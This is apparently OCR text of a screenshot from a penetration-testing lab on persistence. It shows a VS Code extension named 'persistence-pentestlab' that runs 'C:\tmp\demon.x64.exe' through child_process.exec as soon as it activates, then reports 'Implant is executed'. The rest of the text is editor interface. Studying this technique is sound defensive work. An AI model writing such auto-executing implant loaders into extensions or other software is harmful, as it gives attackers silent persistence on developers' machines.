 package.json 1
TS extension.test.ts
TS extension.ts
src > TS extension.ts > activate > disposable > vscode.commands.registerCommand('persistence-pentestlab.Install') callback > cmd
1 import * as vscode from 'vscode';
2 export function activate(context: vscode.ExtensionContext) {
3 let disposable = vscode.commands.registerCommand('persistence-pentestlab.Install', () => {
4 vscode.window.showInformationMessage('Implant is executed');
5 const cp = require('child_process');
6 let cmd = 'C:\\tmp\\demon.x64.exe';cp.exec(cmd, (err: string, stdout: string, stderr: string) => {
7 console.log(stdout);
8 if (err) {
9 console.log(err);
10 }
11 });
12 });
13 context.subscriptions.push(disposable);
14 vscode.commands.executeCommand('persistence-pentestlab.Install');
15 }
16 export function deactivate() {}
17
18
File Edit Selection View ···
[Extension Development Host] Search
EXPLORER
Welcome
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep them
open, add a folder instead.
You can clone a repository locally.
Clone Repository
To learn more about how to use Git
and source control in VS Code read
our docs.
Start
New File...
Open File...
Open Folder...
Clone Git Repository...
Connect to...
Recent
persistence-pentestlab C:\Users\peter
Walkthroughs
Get Started with VS Code
Customize your editor, learn the
basics, and start coding
Learn the Fundamentals
Show welcome page on startup
OUTLINE
The active editor cannot provide
outline information.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\peter>
Implant is executed
TIMELINE
0 0 0